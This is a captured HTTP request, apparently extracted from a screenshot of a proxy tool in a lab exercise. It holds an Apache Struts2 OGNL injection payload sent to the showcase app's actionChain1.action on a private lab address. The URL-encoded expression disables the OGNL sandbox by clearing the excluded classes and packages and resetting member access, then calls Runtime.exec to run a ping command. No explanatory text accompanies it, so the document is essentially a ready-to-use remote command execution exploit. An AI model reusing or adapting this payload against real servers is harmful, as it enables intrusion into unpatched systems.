 Request
Raw Headers Hex
GET
/struts2-showcase/$%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%
23request%5b'struts.valueStack'%5d.context).(%23cr%3d%23ct%5b'com.opensymphony.xwork2.ActionContex
t.container'%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%2
3ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%
23dm)).(%23a%3d%40java.lang.Runtime%40getRuntime().exec('ping%20 %20-c%202'))%7d/acti
onChain1.action HTTP/1.1
Host: 192.168.2.8:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close